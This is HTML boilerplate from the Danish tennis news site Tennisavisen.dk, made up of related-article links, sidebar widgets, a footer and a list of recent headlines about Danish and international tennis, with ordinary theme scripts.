                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" class="td-image-wrap " title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" ><img class="entry-thumb" src="[data-uri]" alt="Carl Emil Overbeck" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0900-Carl-Emil-Overbeck-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season">Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-47-davis-cup-final-8-afgoeres-i-bologna-finalen-vises-paa-dr-2-men-oevrige-kampe-geo-blokeret-i-danmark/"  rel="bookmark" class="td-image-wrap " title="Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises på DR 2 men øvrige kampe geo-blokeret i Danmark" ><img class="entry-thumb" src="[data-uri]" alt="Tennisspilleren Alexander Zverev" title="Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises på DR 2 men øvrige kampe geo-blokeret i Danmark" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2015/07/I1T7187alexander-zverev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-47-davis-cup-final-8-afgoeres-i-bologna-finalen-vises-paa-dr-2-men-oevrige-kampe-geo-blokeret-i-danmark/"  rel="bookmark" title="Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises på DR 2 men øvrige kampe geo-blokeret i Danmark">Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises på DR 2 men øvrige kampe geo-blokeret i Danmark</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-46-musetti-erstatter-djokovic-ved-atp-finals-challengers-med-carl-emil-og-joe-danmark-uden-clara-i-mexico/"  rel="bookmark" class="td-image-wrap " title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico" ><img class="entry-thumb" src="[data-uri]" alt="Lorenzo Musetti" title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/08/02I6879-Lorenzo-Musetti-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-46-musetti-erstatter-djokovic-ved-atp-finals-challengers-med-carl-emil-og-joe-danmark-uden-clara-i-mexico/"  rel="bookmark" title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico">Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-45-auger-aliassime-og-musetti-dyster-fortsat-om-atp-finals/"  rel="bookmark" class="td-image-wrap " title="Uge 45: Auger-Aliassime og Musetti dyster fortsat om ATP Finals" ><img class="entry-thumb" src="[data-uri]" alt="ATP 1000 Shanghai" title="Uge 45: Auger-Aliassime og Musetti dyster fortsat om ATP Finals" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/MusettiAuger-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-45-auger-aliassime-og-musetti-dyster-fortsat-om-atp-finals/"  rel="bookmark" title="Uge 45: Auger-Aliassime og Musetti dyster fortsat om ATP Finals">Uge 45: Auger-Aliassime og Musetti dyster fortsat om ATP Finals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">Følg os på Facebook</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget 61dd902c447fb"><h4 class="block-title"><span>Annoncør</span></h4><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-88580","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "7788";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "2596";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_42 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:27:00+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:31:36+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:47:39+02:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:30:46+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

